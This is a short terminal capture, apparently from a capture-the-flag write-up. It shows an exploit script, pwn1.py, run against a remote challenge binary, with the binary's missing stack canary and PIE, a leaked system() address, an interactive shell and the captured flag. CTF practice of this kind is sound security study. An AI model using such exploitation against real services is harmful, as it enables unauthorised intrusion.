 root@localhost:~# python pwn1.py
[+] Opening connection to .giantbranch.cn on port 10000: Done
[*] '/root/pwn1'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
system_addr:0x80483e0
[*] Switching to interactive mode
flag{0d37d04e-a256-4a3c-b6f2-81c49322440c}
[*] Got EOF while reading in interactive
$